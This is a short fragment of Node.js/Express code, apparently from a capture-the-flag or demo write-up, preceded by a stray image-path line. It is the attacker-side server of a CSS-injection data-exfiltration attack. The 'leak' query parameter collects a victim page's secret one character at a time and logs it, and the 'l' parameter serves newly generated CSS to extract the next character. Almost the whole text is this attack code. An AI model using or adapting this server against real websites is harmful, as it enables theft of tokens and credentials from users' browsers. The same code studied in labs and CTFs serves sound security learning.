 app.get('/', async (req, res) => {
    if(req.query.leak) {
        pass += req.query.leak
        console.log(pass)
        sesions.resolves[pass.length + 1](pass)
        res.status(200).send()
    }
    else if(req.query.l && req.query.l > cur_num) {
        cur_num = parseInt(req.query.l)
        let k_value = await sesions.promises[cur_num]
        var pth = generate_CSS(cur_num, pass)
        res.sendFile(pth)
    }
})